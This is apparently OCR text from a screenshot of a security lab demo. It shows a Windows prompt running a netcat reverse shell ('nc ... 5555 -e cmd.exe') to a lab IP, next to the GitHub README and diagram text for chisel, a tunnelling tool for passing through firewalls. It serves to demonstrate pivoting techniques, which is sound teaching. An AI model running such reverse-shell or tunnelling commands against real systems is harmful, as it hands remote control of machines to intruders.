 Activities
Tern
c:\Users\lab\Desktop\demo>nc 192.168.237.132 5555 -e cmd.exe
Windows: Create Firewall Rules
GitHub - jpillora/chisel: A fast T
github.com/jpillora/chisel
README.md
Go 99.5%
Other 0.5%
Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable including both
client and server. Written in Go (golang). Chisel is mainly useful for passing through firewalls, though it can also
be used to provide a secure endpoint into your network.
Chisel
HTTP
Client 1
TCP Server
to Endpoint 1
TCP Server
to Endpoint 2
TCP / HTTP / WebSocket / SSH Layers
SSH Channel (Logical TCP Connection)
SSH Channel (Logical TCP Connection)
SSH Channel (Logical TCP Connection)
Chisel
HTTP
Server
Client 1 pool
TCP
Connection
TCP
Connection
TCP
Connection
1
2
3
Remote Endpoints
Chisel
HTTP
Client 2
TCP Server
to Endpoint 2
TCP Server
to Endpoint 3
TCP / HTTP / WebSocket / SSH Layers
SSH Channel (Logical TCP Connection)
SSH Channel (Logical TCP Connection)
SSH Channel (Logical TCP Connection)
Client 2 pool
TCP
Connection
TCP
Connection
TCP
Connection
Features